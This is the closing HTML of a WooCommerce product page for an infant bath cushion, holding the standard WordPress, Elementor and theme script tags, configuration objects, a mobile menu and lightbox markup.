<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/dist/url.min.js?ver=8814d23f2d64864d280d' id='wp-url-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a' id='wp-api-fetch-js'></script>
<script id="wp-api-fetch-js-after" type="text/javascript">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://aimecommerce.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "45313174ba" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://aimecommerce.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/aimecommerce.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.2.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.2.5' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.2.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2c80e2bbd71142d041c7dafbe748827d","fragment_name":"wc_fragments_2c80e2bbd71142d041c7dafbe748827d","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.2.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.0.1.11' id='vi-wpvs-frontend-script-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.4' id='share-link-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true},"urls":{"assets":"https:\/\/aimecommerce.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":16813,"title":"Infant%20Bath%20Baby%20Bath%20Holder%20Non-slip%20Bed%20Infant%20Shower%20Sponge%20Cushion%20Cartoon%20Bath%20Mat%20Newborn%20Baby%20Shower%20Nets%20Bath%20Pad%20%E2%80%93%20Aim%20Ecommerce","excerpt":"","featuredImage":"https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true},"urls":{"assets":"https:\/\/aimecommerce.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":16813,"title":"Infant%20Bath%20Baby%20Bath%20Holder%20Non-slip%20Bed%20Infant%20Shower%20Sponge%20Cushion%20Cartoon%20Bath%20Mat%20Newborn%20Baby%20Shower%20Nets%20Bath%20Pad%20%E2%80%93%20Aim%20Ecommerce","excerpt":"","featuredImage":"https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg"}};
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.4' id='preloaded-elements-handlers-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.6.6' id='wpforms-elementor-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=5.2.0' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=5.2.0' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=5.2.0' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=5.2.0' id='woodmart-waypoints-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=5.2.0' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/aimecommerce.com\/cart\/","ajaxurl":"https:\/\/aimecommerce.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/aimecommerce.com\/","shop_url":"https:\/\/aimecommerce.com\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_2c80e2bbd71142d041c7dafbe748827d","fragment_name":"wc_fragments_2c80e2bbd71142d041c7dafbe748827d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/functions.min.js?ver=5.2.0' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/parallax-scroll.min.js?ver=5.2.0' id='woodmart-parallax-scroll-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/jquery.parallax.min.js?ver=5.2.0' id='woodmart-parallax-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/jquery.sticky-kit.min.js?ver=5.2.0' id='woodmart-sticky-kit-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.2.5' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/photoswipe-bundle.min.js?ver=5.2.0' id='woodmart-photoswipe-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=5.2.0' id='woodmart-autocomplete-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://aimecommerce.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu ">						<span class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</span>
					</div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-mobile-navigation-container"><ul id="menu-mobile-navigation" class="site-mobile-menu"><li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398 item-level-0"><a href="https://aimecommerce.com/home-base/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399 item-level-0"><a href="https://aimecommerce.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400 item-level-0"><a href="https://aimecommerce.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Portfolio</span></a></li>
<li class="menu-item item-level-0 menu-item-wishlist">			<a href="https://aimecommerce.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
		</li><li class="menu-item item-level-0  my-account-with-text menu-item-register"><a href="https://aimecommerce.com/my-account/">Login / Register</a></li></ul></div></div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: Mon, 26 Jan 2026 01:12:45 GMT -->
